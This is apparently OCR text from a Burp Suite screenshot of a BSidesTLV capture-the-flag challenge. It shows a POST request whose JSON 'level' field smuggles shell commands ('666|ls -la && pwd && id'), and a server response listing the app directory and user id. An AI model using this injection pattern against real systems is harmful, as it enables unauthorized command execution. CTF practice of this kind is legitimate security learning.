 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Burp Bounty
1 × 2 × ...
Go Cancel < > Target: http://pacman.challenges.bsidestlv.com ?
Request
Raw Params Headers Hex
POST /levelUp HTTP/1.1
Host: pacman.challenges.bsidestlv.com
User-Agent: LevelUP!
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://pacman.challenges.bsidestlv.com/
Content-Type: application/json;charset=UTF-8
Content-Length: 35
Connection: close
Cookie:
{"level":"666|ls -la && pwd && id"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 658
Date: Tue, 11 Jun 2019 19:12:24 GMT
Connection: close
Set-Cookie: path=/; domain=challenges.bsidestlv.com
total 52
drwxr-xr-x 4 bsidestl bsidestl 4096 Jun 5 10:06 .
drwxr-xr-x 7 root root 4096 Jun 5 10:06 ..
-rw-rw-rw- 1 bsidestl bsidestl 1623 Jun 5 09:49 app.js
-rw-rw-rw- 1 bsidestl bsidestl 1623 Jun 5 09:49 challenge.js
-rwxrwxrwx 1 bsidestl bsidestl 27 Jun 5 09:49 levelup
drwxr-xr-x 67 bsidestl bsidestl 4096 Jun 5 10:06 node_modules
-rw-r--r-- 1 bsidestl bsidestl 18969 Jun 5 10:06 package-lock.json
-rw-rw-rw- 1 bsidestl bsidestl 392 Jun 5 09:49 package.json
drwxrwxrwx 2 bsidestl bsidestl 4096 Jun 5 09:49 views
/usr/src/app
uid=1001(bsidestlv) gid=1001(bsidestlv)
? < + > Type a search term 0 matches
Done 957 bytes | 678 millis